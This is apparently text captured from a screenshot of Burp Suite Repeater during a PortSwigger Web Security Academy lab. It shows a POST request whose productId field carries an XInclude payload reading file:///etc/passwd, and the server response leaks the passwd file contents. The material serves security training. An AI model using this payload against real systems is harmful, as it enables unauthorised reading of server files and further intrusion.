 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < ▼ > ▼
Target: https://ac601f4b1e11746480d42a57008d000f.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac601f4b1e11746480d42a57008d000f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac601f4b1e11746480d42a57008d000f.web-security-academy.net/product?productId=3
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac601f4b1e11746480d42a57008d000f.web-security-academy.net
10 Content-Length: 131
11 Connection: close
12 Cookie: session=kSkBnD3ZxBbQ8fVYQOKo0kf1wQEl6YXe
13
14
15 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
16 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1146
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "
? < + > Type a search term 0 matches
Done 1,262 bytes
Dolphin Веб-браузер Firefox ~/valgrind/massif/ms_main.c (val... stone-pardon : fish — Konsole Burp Suite Community Edition v2... Spectacle 2 ru 21:00